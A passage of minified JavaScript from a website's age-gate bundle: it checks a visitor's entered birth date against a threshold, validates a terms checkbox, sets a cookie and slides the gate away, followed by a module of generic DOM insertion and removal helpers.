this.agegate.userAgeInputArray[0] && this.agegate.userAgeInputArray.splice(0, 1, e), 1 === this.agegate.groupIndex && e !== this.agegate.userAgeInputArray[1] && this.agegate.userAgeInputArray.splice(1, 1, e), 2 === this.agegate.groupIndex && e !== this.agegate.userAgeInputArray[2] && this.agegate.userAgeInputArray.splice(2, 1, e) } }, { key: "verify", value: function () { this.validateCheckbox() ? this.initOpenGate() : (this.removeInputFocus(), this.showCheckboxError()) } }, { key: "validateCheckbox", value: function () { return !(this.config.checkboxText && !document.querySelector(".agegate__checkbox .input").checked) } }, { key: "initOpenGate", value: function () { Object(u.a)(); var e = this.agegate.userAgeInputArray[0].toString(), t = this.agegate.userAgeInputArray[1].toString(), n = this.agegate.userAgeInputArray[2].toString(); 0 === this.agegate.cookieExpiry && (this.agegate.cookieExpiry = ""), Object(s.b)(this.config.cookieName, "".concat(n, "/").concat(t, "/").concat(e), { expires: this.agegate.cookieExpiry, path: this.config.marketUrlSelected }), Object(i.a)(this.agegate.gateElem, this.agegate.birthGroupSuccessClass), setTimeout(this.openGate(), this.config.delayBeforeOpenGate), Object(y.a)(0, 0, window) } }, { key: "openGate", value: function () { var e = this, t = window.innerHeight; this.agegate.gateElem.style.transform = "translate(0px, ".concat(-t, "px)"), setTimeout((function () { Object(i.c)(e.agegate.gateElem, e.agegate.agegateEnabledClass), Object(o.c)(e.bindDateBoxClick, e.bindMarketSelectorEvents, e.bindKeyUp, e.bindClickCheckbox, e.setGroupFocus(e.agegate.groupIndex), e.setBoxFocus(!1), e.setInputFocus, b.e), Object(l.b)(e.agegate.gateElem), Object(l.b)(e.agegate.agegateFile) }), 450) } }, { key: "getGroupValues", value: function () { for (var e = "", t = this.agegate.dateGroup[this.agegate.groupIndex][0], n = this.agegate.dateGroup[this.agegate.groupIndex][1], a = t; a <= n; a += 1)e += this.agegate.values[a].textContent; return e } }, { key: "isGroupValid", value: function (e) { var t, n = this.agegate.dateGroup[e][0], a = this.agegate.dateGroup[e][1], o = parseInt(this.getGroupValues()), i = parseInt(this.agegate.validDateAsString.slice(n, a + 1)), r = parseInt(this.agegate.validDateAsString.slice(this.agegate.dateGroup[0][0], this.agegate.dateGroup[0][1] + 1)); return 0 === this.agegate.groupIndex && (this.agegate.yearValue = o), this.agegate.useMonthDate ? (0 === e && (t = 2), t = 1 === e && this.agegate.yearValue < r ? 2 : o > i ? 1 : 2, 2 === e && this.agegate.yearValue < r ? t = 3 : 2 === e && (t = o > i ? 1 : 3)) : t = o < i ? 3 : o > i ? 1 : 2 === e ? 3 : 2, t } }, { key: "isGroupComplete", value: function (e) { for (var t = !0, n = this.agegate.dateGroup[e][0], a = this.agegate.dateGroup[e][1], o = n; o <= a; o += 1)!0 !== this.agegate.numberReg.test(this.agegate.valuesArray[o].textContent) && (t = !1); return t } }, { key: "groupInvalid", value: function (e) { Object(i.a)(this.agegate.inputGroups[e], this.agegate.birthDayGroupInvalidClass) } }, { key: "showCheckboxError", value: function () { this.config.checkboxText && (Object(i.a)(this.agegate.checkboxTerms, this.agegate.checkboxInvalidClass), this.agegate.checkboxInput.scrollIntoView()) } }, { key: "showError", value: function (e) { Object(i.a)(this.agegate.feedback, this.agegate.feedbackShowMessageClass), Object(i.a)(document.querySelector(".agegate__feedback .message--".concat(e)), this.agegate.feedbackShowMessageClass) } }, { key: "removeBoxFocus", value: function () { Object(i.c)(this.agegate.boxes, this.agegate.boxesFocusClass) } }, { key: "removeInputFocus", value: function () { for (var e = 0; e < this.agegate.inputsArray.length; e += 1)this.agegate.inputsArray[e].blur() } }]) && m(t.prototype, n), x && m(t, x), e }(); Object(a.a)((function () { var e = document.getElementById("agegateConfig"); if (e) { var t = JSON.parse(e.innerHTML); new x(t) } }), 150) }, 9: function (e, t, n) { "use strict"; var a = n(0); var o = n(10); n.d(t, "d", (function () { return i })), n.d(t, "b", (function () { return r })), n.d(t, "a", (function () { return c })), n.d(t, "e", (function () { return s })), n.d(t, "c", (function () { return u })), n.d(t, "f", (function () { return g })); var i = function (e) { return "string" == typeof e ? Array.from(Object(o.a)("div", { html: e }).childNodes) : [e] }; function r(e) { Object(a.a)(e, (function (e) { return e.parentNode ? e.parentNode.removeChild(e) : null })) } function c(e, t) { var n = document.createDocumentFragment(); Object(a.a)(e, (function (e) { return n.appendChild("string" == typeof e ? document.createTextNode(e) : e) })), t.appendChild(n) } function s(e, t) { var n, o = document.createDocumentFragment(); Object(a.a)(e, (function (e) { var t = "string" == typeof e ? document.createTextNode(e) : e; n ? u(t, n) : o.firstChild ? l(t, o.firstChild) : o.appendChild(t), n = t })), t.firstChild ? l(o, t.firstChild) : c(o, t) } function u(e, t) { var n = t.parentNode; if (n) { var o, i = document.createDocumentFragment(); Object(a.a)(e, (function (e) { var t = "string" == typeof e ? document.createTextNode(e) : e; o ? i.insertBefore(t, o.nextSibling) : i.appendChild(t), o = t })), n.insertBefore(i, t.nextSibling) } } function l(e, t) { var n = document.createDocumentFragment(); Object(a.a)(e, (function (e) { return n.appendChild("string" == typeof e ? document.createTextNode(e) : e) })), t.parentNode.insertBefore(n, t) } function g(e, t) { e.parentNode.insertBefore(t, e), t.appendChild(e) } } });